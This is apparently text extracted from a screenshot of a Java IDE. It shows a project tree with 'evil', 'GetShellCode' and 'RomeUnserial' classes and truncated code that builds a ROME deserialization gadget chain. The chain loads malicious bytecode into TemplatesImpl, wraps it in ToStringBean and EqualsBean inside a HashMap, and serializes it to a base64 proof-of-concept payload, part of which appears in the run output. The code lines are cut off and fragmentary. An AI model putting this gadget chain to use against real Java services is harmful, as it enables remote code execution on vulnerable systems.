 resources
test
java
CheckPoc
evil
GetShellCode
RomeUnserial
RomeUnserial2
RomeUnserial3
target
classes
generated-sources
generated-test-sources
test-classes
JavaassitShellCode
A
CheckPoc
evil
GetShellCode
RomeUnserial
RomeUnserial2
RomeUnserial3
poc.txt
poc2.txt
poc3.txt
pom.xml
External Libraries
14 = Files.readAllBytes(Paths.get( first: "D:\\Code\\Java-code\\ROMEUnseria\\target\\test-classes\\JavaassitShellCode\\A.class")
15 = {evilCodes};
16 templates = new TemplatesImpl();
17 templates, key: "_name", value: "n4c1");
18 templates, key: "_tfactory", new TransformerFactoryImpl());
19
20 oStringBean = new ToStringBean(Templates.class, templates);
21 alsBean = new EqualsBean(ToStringBean.class, toStringBean);
22
23 = new HashMap<>();
24 ualsBean, "aaa");
25 templates, key: "_bytecodes", evil);
26
27 erialize2base64(hashMap);
28 , fileName: "poc.txt");
29 filename: "poc.txt");
30
31
32
Run: RomeUnserial
rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAAAAABc3IAKGNvbS5zdW4uc3luZGljYXRpb24uZmVlZC5pbXBsLkVxdWFsc0JlYW71ih
1348